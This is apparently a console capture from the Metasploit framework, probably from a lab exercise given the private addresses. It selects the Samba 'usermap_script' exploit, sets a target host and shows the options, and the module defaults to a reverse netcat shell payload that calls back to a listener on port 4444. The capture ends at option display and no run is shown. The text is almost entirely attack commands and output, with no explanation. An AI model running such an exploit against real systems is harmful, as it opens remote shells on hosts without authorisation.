 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.150.131
RHOST => 192.168.150.131
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.150.131  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.150.132  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.